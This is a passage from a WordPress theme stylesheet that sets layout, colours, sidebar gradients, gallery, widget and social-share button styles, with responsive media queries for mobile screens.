    	position: relative;
    	display: block;
    	padding: 8px 8px;
	color:#A90216;
	font-size:12px;
}
.menu-secondary .active{
 	background: #FF4901;
}

ul#top-menu {
    background: #F5F5F5;
    border-bottom: 1px solid #A90216;
    border-left: 1px solid #A90216;
    border-right: 1px solid #A90216;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    overflow: hidden;
}
ul#top-menu a{
    	padding: 8px 8px;
	color:#A90216;
	font-size:12px;	
}
.thumbnail-img{
	display:block;
	width:100px;
	height:100px;
    margin-right: 10px;
    border-radius: 5px;
	float:left;
	overflow:hidden;
}
.thumbnail-img img {
    vertical-align: middle;
    width: 100%;
    float: left;
    display: block;
    height: 100%;
    object-fit: cover;
}
h1.entry-title {
    margin: 0 0 15px 0;
    padding: 0 0 10px 0;
    border-bottom: #FF4901 2px solid;
}
h3.title-list {
    color: #A90216;
    margin: 0px;
    font-size: 14px;
    font-weight: bold;
	/*min-height: 110px;*/
	/*text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;*/
}
.list-group span {
    /*min-height: 100px;*/
}

.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
    	border: 1px solid #ddd;
    	padding: 5px;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
    	border: 1px solid #ddd;
    	padding: 5px;
}

.aligncenter, .alignnone {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
    	border: 1px solid #ddd;
    	padding: 5px;
}

.post-navigation {
    border-top: 2px solid #A90216;
    border-bottom: 1px solid #A90216;
    margin: 10px 0;
}

#home-sidebar .widget {
    /*border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    border: 1px solid #afafaf;*/
}

#home-sidebar .widget .widget-title{
    	text-align: left;
	font-size:20px;
}
.social-link{
    	list-style: none;
    	padding: 0;
    	margin: 0 auto;
    	display: block;
    	margin-top: 5px;
    	text-align: center;
}

.social-link li{
	display: inline-block;
    	margin-right: 5px;
}

.social-link li a{
		text-align:center;
		font-size:12px;
		background:none;
}

.social-link li a img{
		width:40px;
		height:auto;
}

.btn-goto-top {
	position: fixed;
	right: 30px;
	background-color: #ed1c24;
	color: #fff;
	font-size: 20px;
	margin-left: -20px;
	padding: 5px 9px;
	cursor: pointer;
}
form.search-form.form-inline.pull-right {
    margin-top: 10px;
    margin-right: 10px;
}

#menu-toggle {
    	background: transparent;
    	border: none;
    	font-size: 30px;
    	margin-top: -12px;
	position: absolute;
}

#wrapper {
    padding-left: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#wrapper.toggled {
    padding-left: 250px;
}

#sidebar-wrapper {
    z-index: 1000;
    position: fixed;
    left: 250px;
    width: 0;
    height: 100%;
    margin-left: -250px;
    overflow-y: auto;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#a50329+0,510001+100 */
background: #a50329; /* Old browsers */
background: -moz-linear-gradient(top,  #a50329 0%, #510001 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #a50329 0%,#510001 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #a50329 0%,#510001 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a50329', endColorstr='#510001',GradientType=0 ); /* IE6-9 */

    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#sidebar-wrapper h3{
    font-size: 18px;
    color: #fff;
    border-bottom: 1px solid #fff;
    margin: 15px 10px 15px 10px;
}

#wrapper.toggled #sidebar-wrapper {
    width: 250px;
}

#page-content-wrapper {
    width: 100%;
    position: absolute;
    padding: 0px;
	margin:0px;
}

#wrapper.toggled #page-content-wrapper {
    position: absolute;
    margin-right: -250px;
}

/* Sidebar Styles */

.sidebar-nav {
	display:block;
    	width: 250px;
    	margin: 0;
    	padding: 0;
    	list-style: none;
	float:left;
}

.sidebar-nav li {
    text-indent: 20px;
    line-height: 30px;
}

.sidebar-nav li a {
    display: block;
    text-decoration: none;
    color: #999999;
}

.sidebar-nav li a:hover {
    text-decoration: none;
    color: #fff;
    background: rgba(255,255,255,0.2);
}

.sidebar-nav li a:active,
.sidebar-nav li a:focus {
    text-decoration: none;
}

.sidebar-nav > .sidebar-brand {
    height: 65px;
    font-size: 18px;
    line-height: 60px;
}

.sidebar-nav > .sidebar-brand a {
    color: #999999;
}

.sidebar-nav > .sidebar-brand a:hover {
    color: #fff;
    background: none;
}

/*
@media(max-width: 768px){
	.logo {
			vertical-align: bottom;
			margin: 0 auto;
			display: block;
	}
	.menu-top{
			float: none!important;
			display: inline;
			margin: 0 auto;
			text-align: center;
	}
	#top-menu {
			margin: 0 auto;
			display: inline-block;
			float: none;
			border-top: 1px solid #A90216;
	}
	.social-link {
			margin-bottom: 10px;
	}
	.search-form {
			float: left!important;
	}
}
*/
.top-mobile-bar {
    	color: #fff;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#a50329+0,510001+100 */
background: #a50329; /* Old browsers */
background: -moz-linear-gradient(top,  #a50329 0%, #510001 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #a50329 0%,#510001 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #a50329 0%,#510001 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a50329', endColorstr='#510001',GradientType=0 ); /* IE6-9 */
    	font-size: 20px;
    	font-weight: bold;
	display:none;
}
.top-mobile-bar span{
	margin-left:50px;
}
@media(max-width:768px){
	.logo {
			vertical-align: bottom;
			margin: 0 auto;
			display: block;
	}
	.top-mobile-bar {
		display:block;
		padding:4px 15px;
	}
	.search-form {
			float: left!important;
	}
}

a.box-title {
    font-size: 30px;
    line-height: 40px;
    display: block;
    text-align: center;
    margin: 0 15px 0 15px !important;
    background: url(//www.pointerbrain.com/wp-content/themes/pb/images/sep-widget.png) center repeat-x;
}
a.box-title span:hover{
    text-decoration:none;
}
a.box-title span{
    	background:#fff;
	padding:0 15px;
}
.gallery-caption {

}

.tiled-gallery {
	margin-bottom: 25px ! important;
}

.sticky {

}

.mejs-container {
	margin-bottom: 25px;
}

/* Wordpress Gallery */

.gallery-size-thumbnail {
	margin-bottom: 20px ! important;
}

.gallery-item {
	margin: 0 ! important;
}

.gallery-item img {
	border: none ! important;
}

.gallery-item a {
	
}

.gallery-item img {
	float: left;
	margin: 0 0 2% 0!important;
	padding: 0 !important;
	line-height: 0;
	font-size: 1px;
	width: 25%;
}
footer#colophon {
    padding: 15px 0;
}

.newsman-form {
    margin: 0 !important;
    padding: 10px;
    text-align: center;
    background: #FFFDE1;
}

#recentcomments{
	padding:0px;
}
.widget ul li {
    	list-style: none;
    	border-bottom: 1px solid #ddd;
    	margin-bottom: 10px;
}

#home-sidebar .widget .widget-title, #home-sidebar .widget-title {
    text-align: left;
    font-size: 20px;
    color: #A90216;
    border-bottom: 2px solid #EF6C0F;
    padding-bottom: 5px;
}
.badge {
	background-color: #F55A10;
    	margin-top: 6px;
    	line-height: 20px;
}
.page .badge {
    	margin-top: 0px;
    	line-height: 20px;
}
.content-below p, .content-below p img{
	display:inline;
}
.content-below h4.widget-title {
    text-align: center;
    border-bottom: 1px solid #ccc;
    color: #ccc;
    padding: 0 0 10px 0;
}
.content-below .widget{
    text-align: center;	
}
.outer-footer{
	background: #2D2D2D;
     	color: #ccc;
}
.advt img{
	width:160px;
	height:auto;
}
.menu-page{    
	background: #A90216;
    	border-bottom-left-radius: 10px;
    	border-bottom-right-radius: 10px;
    	text-align: center;
}
ul.page-nav {
    list-style: none;
    margin: 0px;
    padding: 0px;
    text-align: center;
    display: inline;
}
ul.page-nav li{
    display: inline;
    padding: 2px 10px;
    font-size: 12px;
}
ul.page-nav li a{
    color:#fff;
}
ul.page-nav li.active a{
    color:#FF6F05;
}

.mh-share-buttons {
    margin-bottom: 30px;
    margin-bottom: 1.875rem;
    padding: 20px;
    background: #f0f0f0;
    overflow: hidden;
}
.mh-share-buttons{
    margin-bottom:30px;
    margin-bottom:1.875rem;
    padding:0;
    background:#fff;
    overflow:hidden
}
.mh-share-buttons a,.mh-share-buttons a:hover{
    color:#fff
}
.mh-share-buttons .fa{
    display:inline-block;
    font-size:1.25em;
    /*margin-right:10px;*/
}
.mh-share-button{
    display:block;
    font-size:12px;
    padding:5px 0;
    text-align:center;
    text-transform:uppercase
}
.mh-share-button:hover{
    opacity:.7
}
.mh-facebook span{
    background:#3e64ad
}
.mh-twitter span{
    background:#6aadd1
}
.mh-whatsapp span {
    background: #34af23;
}
.mh-pinterest span{
    background:#de010d
}
.mh-googleplus span{
    background:#cd3627
}
@media only screen and (max-width:420px){
	.mh-share-button{
		margin-bottom:10px;
	}
	.othercat {
		display: none;
	}
}
@media only screen and (max-width:767px){
	.col-sm-3.mh-facebook, .col-sm-3.mh-twitter, .col-sm-3.mh-whatsapp, .col-sm-3.mh-googleplus {
        width: 25%;
        float: left;
    }
}

.donation{
	display: block;
    text-align: center;
    background: #FF9800;
    padding: 10px;
    border: 2px solid #f55a10;
}

/* 8 jan 2021 */
.breaking_bar { height:auto; background:#000; color:#ccc; font-size:12px; font: normal bold 16px "Oswald", sans-serif;}

.fn-break-inner h2 {
    margin-top:7px !important;
    font-size: 15px!important;
    /*height: 40px!important;*/
}
.fn-break-inner marquee{ 
    margin-top:2px !important; 
}
.fn-break-inner a{ color:#fff; font-size:13px; font-weight:normal; text-decoration: none;   }

.mh-telegram .tgme_widget_share__large a.tgme_widget_share_btn { width : 40px !important; height:30px !important;}

.mh-telegram .tgme_widget_share__large a.tgme_widget_share_btn {
    padding: 0 8px 0 2px;
    height: 28px;
    width: 100% !important;
}
.list-group {
    /*min-height: 180px;*/
}

@media only screen and (max-width: 430px) {
  
   .col-sm-1.mh-telegram {
       /*width:92%; text-align:center; background:#54A9EB; margin-left:4%;border-radius: 4px;border:1px solid transparent;*/
        height: 39px; background: #54A9EB;  border-radius: 4px;
   }
   .entry-header .col-sm-1{ display:inline-block; padding-left:10px; padding-right:10px; }
   .mh-share-button{font-size:18px; padding:5px; }
   #what_app_deskop {display:none;}
   
}

@media only screen and (min-width: 430px) {
    #what_app_mobile {display:none;}
}

@media only screen and (max-width: 416px) {
    .list-group {
        min-height: 0px;
    }
}

@media only screen and (min-width: 769px) {
    .list-group a {
        min-height: 190px;
    }
}